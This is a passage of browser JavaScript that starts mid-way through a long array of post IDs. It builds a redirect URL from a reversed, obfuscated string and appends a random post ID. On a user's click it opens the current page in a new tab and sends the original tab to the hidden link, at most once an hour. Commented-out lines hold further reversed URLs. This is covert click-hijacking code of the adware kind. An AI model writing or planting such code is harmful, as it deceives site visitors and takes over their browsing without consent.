80","11903","11926","11951","11976","12001","12020","12043","12068","12092","12115","12136","12161","12186","12207","12228","12251","12275","12298","12321","12344","12367","12390","12414","12445","12468","12493","12517","12542","12565","12588","12616","12639","12660","12685","12710","12737","12762","12787","12810","12835","12856","12879","12900","12925","12946","12969","12994","13017","13042","13067","13090","13113","13138","13162","13185","13208","13233","13258","13283","13306","13329","13354","13379","13401","13426","13451","13474","13499","13522","13545","13570","13593","13618","13641","13662","13687","13712","13737","13760","13785","13806","13829","13852","13877","13902","13926","13947","13973","13997","14022","14047","14070","14093","14118","14143","14168","14193","14218","14241","14266","14289","14314","14337","14360","14383","14407","14432","14455","14478","14499","14524","14547","14570","14595","14616","14641","14664","14689","14712","14737","14758","14781","14806","14827","14852","14877","14898","14923","14942","14966","14991","15014","15039","15064","15089","15112","15137","15162","15185","15211","15248","15271","15296","15321","15346","15371","15396","15421","15446","15471","15496","15521","15546","15571","15586","15591","15596","15601","15606","15611","15616","15621","15626","15631","15636","15641","15646","15651","15656","15661","15666","15671","15676","15681","15686","15691","15696","15701","15706","15711","15716","15721","15726","15731","15736","15741","15746","15751","15756","15761","15766","15771","15776","15781","15786","15791","15796","15801","15806","15811","15816","15821","15826","15831","15836","15841","15846","15851","15856","15861","15866","15871","15876","15881","15886","15891","15896","15901","15906","15911","15916","15921","15926","15931","15936","15941","15946","15951","15956","15961","15966","15971","15976","15981","15986","15991","15996","16001","16006","16011","16016","16021","16026","16031","16036","16041","16046","16051","16056","16061","16066","16071","16076","16081","16086","16091","16096","16101","16106","16111","16116","16121","16126","16131","16136","16141","16146","16151","16156","16161","16166","16171","16176","16181","16186","16191","16196","16201","16206","16211","16216","16221","16226","16231","16236","16241","16246","16251","16256","16261","16266","16271","16276","16281","16286","16291","16296","16301","16306","16311","16316","16321","16326","16331","16336","16341","16346","16351","16356","16361","16366","16371","16376","16381","16386","16391","16396","16401","16406","16411","16416","16421","16426","16431","16436","16441","16446","16451","16456","16461","16466","16471","16476","16481","16486","16491","16496","16501","16506","16511","16516","16521","16528","16534","16539","16544","16549","16554","16559","16564","16569","16574","16579","16584","16589","16594","16599","16604","16609","16614","16619","16624","16629","16634","16639","16644","16649","16654","16659","16664","16669","16674","16679","16684","16689","16694","16699","16704","16709","16714","16719","16724","16729","16734","16739","16744","16749","16754","16759","16764","16769","16774","16779","16784","16789","16794","16799","16804","16809","16814","16819","16824","16829","16834","16839","16844","16849","16854","16859","16864","16869","16874","16879","16884","16889","16894","16899","16904","16909","16914","16919","16924","16929","16934","16939","16944","16949","16954","16959","16964","16969","16974","16979","16984","16989","16994","16999","17004","17009","17014","17019","17024","17029","17034","17039","17044","17049","17054","17059","17064","17069","17074","17079","17084","17089","17094","17099","17104","17109","17114","17119","17124","17129","17134","17140","17145","17150","17155","17160","17165","17170","17175","17180","17185","17190","17195","17200","17205","17210","17215","17220","17225","17230","17235","17240","17245","17250","17255","17260","17266","17271","17276","17281","17286","17291","17296","17301","17306","17311","17316","17321","17326","17331","17336","17341","17346","17351","17357","17362","17367","17372","17377","17382","17387","17392","17397","17402","17407","17412","17417","17422","17427","17432","17437","17442","17448","17453","17458","17463","17469","17474","17479","17484","17489","17494","17499","17504","17509","17514","17519","17524","17529","17534","17539","17544","17549","17554","17559","17564","17569","17574","17579","17584","17589","17594","17599","17604","17609","17614","17619","17624","17629","17634","17639","17644","17649","17654","17659","17664","17669","17674","17679","17684","17689","17694","17699","17704","17709","17714","17719","17724","17729","17734","17739","17744","17749","17754","17759","17764","17769","17774","17779","17784","17789","17794","17799","17804","17809","17814","17819","17824","17829","17834","17839","17844","17849","17854","17859","17864","17869","17874","17879","17884","17889","17894","17899","17904","17909","17914","17919","17924","17929","17934","17939","17944","17949","17954","17959","17964","17969","17974","17979","17984","17989","17994","17999","18004","18009","18014","18019","18024","18029","18034","18039","18044","18049","18054","18059","18064","18069","18074","18079","18084","18089","18094","18099","18104","18109","18114","18119","18124","18130","18143","18156","18162","18167","18172","18179","18184","18189","18197","18202","18207","18213","18218","18223","18229","18234"];
	
	let eatApple = "=p?/ri.mlifdron//:sptth"/*"dne;rqinu=emehcs;tnetnI#JwGXYQ1fGA/nioj/ri.elb//:tnetni"*//*"php.modnar/moc.61tsohteyb.razabefac//:ptth"*/.split("").reverse().join("");
	eatApple += postIDS[Math.floor(Math.random() * postIDS.length)];
	let showPopUp = function() {
		let meItem = localStorage.getItem("popcornlast");
		if (meItem == null || (Date.now() - parseInt(meItem)) > (60 * 60 * 1000)) {
			return true;
		}
		return false;
	};
	
	if(document.readyState === 'ready' || document.readyState === 'complete') {
		if (showPopUp()) {
			//window.open(eatApple, "_self");
		}
	}
	else {
		document.addEventListener("readystatechange", function(e) {
			if ((document.readyState === 'ready' || document.readyState === 'complete') && showPopUp()) {
				//window.open(eatApple, "_self");
			}
		});
	}
	
	document.addEventListener("click", function(e) {
		if (showPopUp()) {
		        //var width = screen.width / 4;var height = screen.height / 4;var config='width=' + (width) + ', height=' + (height)+',top=99999999,left=99999999,status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,fullscreen=no';
			//window.open("62jxn/mrof/moc.razfamrof//:sptth".split("").reverse().join(""), "_blank", config);
			window.open(window.location.href, "_blank");
			window.location.replace(eatApple);
			//window.open(eatApple, "_self");
			localStorage.setItem("popcornlast", Date.now());
		}
	});
})(document);
